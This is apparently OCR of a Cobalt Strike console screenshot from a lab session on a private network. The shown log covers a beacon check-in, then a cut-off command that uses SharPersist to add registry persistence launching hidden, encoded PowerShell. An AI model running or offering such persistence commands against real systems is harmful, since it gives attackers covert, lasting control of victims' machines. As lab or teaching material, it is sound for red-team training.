 Applications Places aggressor-Aggressor Jan 22 11:08
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
user1
DESKTOP-9NMVOS4 @ 7812
Event Log X Listeners X Sites X Beacon 192.168.35.128@7812 X
[01/22 11:06:16] beacon> sleep 0
[01/22 11:06:16] [*] Tasked beacon to become interactive
[01/22 11:07:02] [+] host called home, sent: 16 bytes
[DESKTOP-9NMVOS4] - x64 | user1 | 7812 - x64 last:57ms
beacon> execute-assembly /root/Desktop/Tools/SharPersist.exe -t reg -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc